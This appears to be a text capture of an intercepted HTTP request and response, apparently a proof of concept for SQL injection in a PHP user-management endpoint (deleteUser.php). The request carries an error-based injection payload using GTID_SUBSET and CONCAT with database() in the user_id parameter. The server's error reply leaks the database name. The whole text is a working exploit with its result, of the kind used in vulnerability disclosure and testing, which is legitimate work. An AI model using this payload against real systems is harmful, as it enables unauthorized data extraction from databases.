 Request
Pretty Raw Hex
\n
1 GET /deleteUser.php?user_id=
'%20AND%20GTID_SUBSET(CONCAT("data:",database()),8194)--%20GZSp&user=
HTTP/1.1
2 Host: 192.168.67.11:8091
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.67.11:8091/user.php
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: PHPSESSID=bes3u5nf3elraj4jtmpnaoac0n
0 Connection: close
1
2
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Fri, 24 Nov 2023 09:28:58 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 47
11
12 Malformed GTID set specification 'data:db_lms'.